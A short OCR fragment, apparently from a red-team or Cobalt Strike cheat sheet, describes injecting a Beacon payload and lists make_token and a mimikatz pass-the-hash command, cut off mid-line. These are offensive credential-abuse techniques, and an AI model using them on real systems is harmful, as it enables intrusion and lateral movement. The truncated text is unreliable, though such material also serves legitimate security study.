
inject a Beacon payload into it.
Must be run from a folder the user has
access to.
This command does not require local admin
privileges and will also usually fail if run
from a SYSTEM Beacon.
make_token <DOMAIN>\<USER> <PASSWORD>

Pass the hash
mimikatz sekurlsa::pth /user:<USER> /domain:<DOMA